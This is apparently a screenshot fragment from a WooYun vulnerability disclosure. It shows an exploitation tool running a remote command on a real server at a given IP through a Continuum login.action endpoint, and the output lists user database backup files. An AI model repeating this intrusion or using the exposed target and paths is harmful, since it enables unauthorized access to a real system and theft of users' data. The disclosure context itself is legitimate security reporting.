 目标地址: http://61.135.153.28:8080/continuum/security/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: ls -al /data4/pfpcodebak/user 执行 回显
-rw-r--r-- 1 root nobody 4108246 08-10 05:00 pfp.user.201208100500.sql.gz
-rw-r--r-- 1 root nobody 4108233 08-10 05:30 pfp.user.201208100530.sql.gz
-rw-r--r-- 1 root nobody 4108222 08-10 06:00 pfp.user.201208100600.sql.gz
-rw-r--r-- 1 root nobody 4108225 08-10 06:30 pfp.user.201208100630.sql.gz
-rw-r--r-- 1 root nobody 4108237 08-10 07:00 pfp.user.201208100700.sql.gz
-rw-r--r-- 1 root nobody 4108268 08-10 07:30 pfp.user.201208100730.sql.gz
-rw-r--r-- 1 root nobody 4108271 08-10 08:00 pfp.user.201208100800.sql.gz
-rw-r--r-- 1 root nobody 4108289 08-10 08:29 pfp.user.201208100830.sql.gz
-rw-r--r-- 1 root nobody 4108300 08-10 08:59 pfp.user.201208100900.sql.gz
-rw-r--r-- 1 root nobody 4108349 08-10 09:29 pfp.user.201208100930.sql.gz
-rw-r--r-- 1 root nobody 4108396 08-10 09:59 pfp.user.201208101000.sql.gz
-rw-r--r-- 1 root nobody 4108398 08-10 10:29 pfp.user.201208101030.sql.gz
-rw-r--r-- 1 root nobody 4108647 08-10 10:59 pfp.user.201208101100.sql.gz
-rw-r--r-- 1 root nobody 4108645 08-10 11:29 pfp.user.201208101130.sql.gz
-rw-r--r-- 1 root nobody 4108647 08-10 11:59 pfp.user.201208101200.sql.gz
-rw-r--r-- 1 root nobody 4108639 08-10 12:29 pfp.user.201208101230.sql.gz
-rw-r--r-- 1 root nobody 4108649 08-10 12:59 pfp.user.201208101300.sql.gz
-rw-r--r-- 1 root nobody 4108629 08-10 13:29 pfp.user.201208101330.sql.gz
-rw-r--r-- 1 root nobody 4108693 08-10 13:59 pfp.user.201208101400.sql.gz
-rw-r--r-- 1 root nobody 4108685 08-10 14:29 pfp.user.201208101430.sql.gz
www.wooyun.org